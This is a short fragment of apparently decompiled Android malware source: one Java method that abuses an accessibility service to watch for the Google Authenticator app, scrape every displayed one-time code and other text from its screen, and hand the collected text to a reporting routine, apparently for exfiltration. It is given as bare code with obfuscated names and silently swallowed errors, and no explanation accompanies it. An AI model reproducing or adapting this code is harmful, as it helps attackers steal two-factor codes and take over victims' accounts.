 public void a(AccessibilityService accessibilityService, AccessibilityEvent accessibilityEvent, String str) {
try {
if (Build.VERSION.SDK_INT >= 18 && str.contains("com.google.android.apps.authenticator2")) {
a("run", "com.google.android.apps.authenticator2");
if (accessibilityEvent.getSource() != null) {
String str2 = "";
int i = 0;
for (AccessibilityNodeInfo accessibilityNodeInfo : a(accessibilityEvent.getSource(), "android.view.ViewGroup")) {
String str3 = str2;
for (int i2 = 0; i2 < accessibilityNodeInfo.getChildCount(); i2++) {
AccessibilityNodeInfo child = accessibilityNodeInfo.getChild(i2);
if (child.getText() != null) {
a("params1: " + i + ", params2: " + i2, child.getText().toString());
str3 = str3 + "params1: " + i + ", params2: " + i2 + ", params3: " + child.getText().toString() + "\n";
}
}
i++;
str2 = str3;
}
if (!str2.isEmpty()) {
b(accessibilityService, this.a.p, "Logs com.google.android.apps.authenticator2: \n" + str2 + this.a.dE);
}
}
}
} catch (Exception unused) {
}
}